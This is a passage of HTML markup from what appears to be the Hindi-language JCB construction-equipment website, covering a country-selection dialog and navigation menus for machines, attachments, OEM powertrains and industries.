                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    &#x92A;&#x941;&#x937;&#x94D;&#x91F;&#x93F; &#x915;&#x930;&#x947;&#x902;
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    &#x930;&#x926;&#x94D;&#x926; &#x915;&#x930;&#x947;&#x902;
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/hi-IN/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">&#x925;&#x940;&#x92E; &#x91F;&#x949;&#x917;&#x932; &#x915;&#x930;&#x947;&#x902;</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>&#x915;&#x902;&#x91F;&#x94D;&#x930;&#x940; &#x92A;&#x93F;&#x915;&#x930;</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>&#x916;&#x94B;&#x91C;&#x947;&#x902;</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x92A;&#x94D;&#x930;&#x94B;&#x921;&#x915;&#x94D;&#x91F;&#x94D;&#x938;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/hi-IN/products/">&#x938;&#x92D;&#x940;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x92E;&#x936;&#x940;&#x928;&#x94B;&#x902;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/machines/electric-scissors/">&#x907;&#x932;&#x947;&#x915;&#x94D;&#x91F;&#x94D;&#x930;&#x93F;&#x915; &#x938;&#x93F;&#x91C;&#x93C;&#x930; &#x932;&#x93F;&#x92B;&#x94D;&#x91F;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/machines/agricultural-tractors/">&#x915;&#x943;&#x937;&#x93F; &#x91F;&#x94D;&#x930;&#x948;&#x915;&#x94D;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/machines/tracked-excavators/">&#x916;&#x941;&#x926;&#x93E;&#x908; &#x92E;&#x936;&#x940;&#x928;&#x947;&#x902;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/machines/generators/">&#x91C;&#x947;&#x928;&#x930;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/machines/telescopic-handlers/">&#x91F;&#x947;&#x932;&#x940;&#x939;&#x948;&#x902;&#x921;&#x932;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/machines/backhoe-loaders/">&#x92C;&#x948;&#x915;&#x939;&#x94B; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/machines/mini-excavators/">&#x92E;&#x93F;&#x928;&#x940; &#x90F;&#x915;&#x94D;&#x938;&#x915;&#x947;&#x935;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/machines/vibratory-tandem-rollers/">&#x935;&#x93E;&#x907;&#x92C;&#x94D;&#x930;&#x947;&#x91F;&#x930;&#x940; &#x91F;&#x947;&#x902;&#x921;&#x947;&#x92E; &#x930;&#x94B;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/machines/wheel-loaders/">&#x935;&#x94D;&#x939;&#x940;&#x932; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/machines/single-drum-soil-compactors/">&#x938;&#x93F;&#x902;&#x917;&#x932; &#x921;&#x94D;&#x930;&#x92E; &#x935;&#x93E;&#x907;&#x92C;&#x94D;&#x930;&#x947;&#x91F;&#x930;&#x940; &#x930;&#x94B;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/machines/skid-steer-loader/">&#x938;&#x94D;&#x915;&#x93F;&#x921; &#x938;&#x94D;&#x91F;&#x940;&#x92F;&#x930; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/machines/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x905;&#x91F;&#x948;&#x91A;&#x92E;&#x947;&#x902;&#x91F; 
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/attachments/agricultural-attachments/">&#x90F;&#x917;&#x94D;&#x930;&#x940;&#x915;&#x932;&#x94D;&#x91A;&#x930;&#x932; &#x905;&#x91F;&#x948;&#x91A;&#x92E;&#x947;&#x902;&#x91F;(&#x915;&#x943;&#x937;&#x93F; &#x909;&#x92A;&#x915;&#x930;&#x923;) </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/attachments/quickhitches/">&#x915;&#x94D;&#x935;&#x93F;&#x915;&#x939;&#x93F;&#x91A;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/attachments/grabs-and-grapples/">&#x917;&#x94D;&#x930;&#x948;&#x92C; &#x914;&#x930; &#x917;&#x94D;&#x930;&#x948;&#x92A;&#x932;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/attachments/drills/">&#x921;&#x94D;&#x930;&#x93F;&#x932;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/attachments/light-equipment/">&#x92A;&#x94D;&#x930;&#x915;&#x93E;&#x936; &#x909;&#x92A;&#x915;&#x930;&#x923;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/attachments/forks/">&#x95E;&#x94B;&#x930;&#x94D;&#x915;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/attachments/buckets/">&#x92C;&#x915;&#x947;&#x91F;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/attachments/breakers/">&#x92C;&#x94D;&#x930;&#x947;&#x915;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/attachments/lifting-equipment/">&#x932;&#x93F;&#x95E;&#x94D;&#x91F;&#x93F;&#x902;&#x917; &#x909;&#x92A;&#x915;&#x930;&#x923;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/attachments/forestry-attachments/">&#x935;&#x93E;&#x928;&#x93F;&#x915;&#x940; &#x905;&#x928;&#x941;&#x932;&#x917;&#x94D;&#x928;&#x915;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/attachments/shovels/">&#x936;&#x949;&#x935;&#x932;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/attachments/specialist-attachments/">&#x938;&#x94D;&#x92A;&#x947;&#x936;&#x932;&#x93F;&#x938;&#x94D;&#x91F; &#x905;&#x91F;&#x948;&#x91A;&#x92E;&#x947;&#x902;&#x91F;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/attachments/sweepers/">&#x938;&#x94D;&#x935;&#x940;&#x92A;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/attachments/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        OEM &#x915;&#x947; &#x932;&#x93F;&#x90F; &#x92A;&#x93E;&#x935;&#x930;&#x91F;&#x94D;&#x930;&#x947;&#x928;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/powertrain-for-oem/engines/">&#x907;&#x902;&#x91C;&#x928;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/powertrain-for-oem/axles/">&#x90F;&#x915;&#x94D;&#x938;&#x932;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/powertrain-for-oem/transmissions/">&#x91F;&#x94D;&#x930;&#x93E;&#x902;&#x938;&#x92E;&#x93F;&#x936;&#x928;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/products/powertrain-for-oem/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x92E;&#x947;&#x928;&#x942; &#x915;&#x94B; &#x92C;&#x902;&#x926; &#x915;&#x930;&#x947;&#x902;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x907;&#x902;&#x921;&#x938;&#x94D;&#x91F;&#x94D;&#x930;&#x940;&#x91C;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/hi-IN/industries/">&#x938;&#x92D;&#x940;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        OEM &#x915;&#x947; &#x932;&#x93F;&#x90F; &#x92A;&#x93E;&#x935;&#x930;&#x91F;&#x94D;&#x930;&#x947;&#x928;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/powertrain-for-oem/construction/">&#x915;&#x902;&#x938;&#x94D;&#x91F;&#x94D;&#x930;&#x915;&#x94D;&#x936;&#x928;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/powertrain-for-oem/agriculture/">&#x915;&#x943;&#x937;&#x93F;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/powertrain-for-oem/ground-support-equipment/">&#x91C;&#x93C;&#x92E;&#x940;&#x928; &#x92A;&#x930; &#x915;&#x93E;&#x92E; &#x906;&#x928;&#x947; &#x935;&#x93E;&#x932;&#x947; &#x909;&#x92A;&#x915;&#x930;&#x923;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/powertrain-for-oem/power-generation--pumps/">&#x92A;&#x93E;&#x935;&#x930; &#x91C;&#x928;&#x930;&#x947;&#x936;&#x928; &#x914;&#x930; &#x92A;&#x902;&#x92A;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/powertrain-for-oem/material-processing/">&#x92E;&#x91F;&#x947;&#x930;&#x93F;&#x92F;&#x932; &#x92A;&#x94D;&#x930;&#x94B;&#x938;&#x947;&#x938;&#x93F;&#x902;&#x917;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
